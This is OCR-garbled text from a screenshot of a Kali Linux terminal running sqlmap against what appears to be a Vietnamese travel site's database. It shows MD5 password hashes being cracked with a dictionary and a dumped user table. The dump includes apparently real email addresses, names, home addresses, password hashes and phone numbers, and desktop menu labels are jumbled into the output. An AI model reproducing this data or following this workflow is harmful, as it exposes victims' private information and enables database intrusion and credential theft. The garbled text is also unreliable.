 Applica
File Edit View VM Tabs Help
Kali-Linux-2017.2-vm-am...
root@kali: ~
Exit full screen mode (Ctrl+Alt+Enter)
File Edit View Search Terminal Help
[11:21:51] [INFO] resuming password '22101982' for hash 'cddc39f56a5b2e6c11deea1a6b4e0f3a'
[11:21:51] [INFO] resuming password '121984' for hash '13c42bf1f2e1837b541041eab13c676a'
[11:21:51] [INFO] resuming password '28031987' for hash 'a789a9b24ad2559a500816989fbad9b4'
[11:21:51] [INFO] resuming password '99999999' for hash 'ef775988943825d2871e1cfa75473ec0'
[11:21:51] [INFO] resuming password 'truong' for hash '047c30e8313db6e45fd87ab6e1bfd1fb'
[11:21:51] [INFO] resuming password '20051986' for hash '539a8ee2d9498c3e52aafa0c33a14f75'
[11:21:51] [INFO] resuming password '23031993' for hash 'c41ab6331bc7a0cc67ea7be8de26be10'
Public Templates
Videos abc.txt cr.py daotaonlyt.txt dataDttyt.txt dulichcamau.txt tex.txt
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
Music
[11:21:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:21:56] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:21:56] [INFO] starting 4 processes
[11:22:11] [INFO] cracked password '' for hash 'd41d8cd98f00b204e9800998ecf8427e'
[11:22:11] [INFO] postprocessing table dump
Database: setuptrave_db
Table: user
[540 entries]
Floppy Disk
Other Locations
| id | mail | hoten | diachi
| mat
khau | thamgia | trangthai | dienthoai |
dulichcamau.txt selected (72.6 kB)
[11:22:11] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 91bd8000-e779-11e1-8bee-c9abe2f81e85 | nghisaigon39@yahoo.com | nghị sài gòn | 427ngo6 quyên rạch giá
| 426
6da0e7fdf4d403bd0a417742da164 | 2012-08-16 | 0 | 0903839431 |
| 1f1cc680-e7b2-11e1-8cb5-c9abe2f81e85 | tranhaodl@gmail.com | tran hao | q9.tp hcm
| c4c
0c0a489ef21e782aaa0ccd8af8891 | 2012-08-16 | 0 | 0938139689 |
| 83d33200-e841-11e1-b67b-c9abe2f81e85 | si_dotan@yahoo.com.vn | Hoàng Hải | 11F8 Lê Chân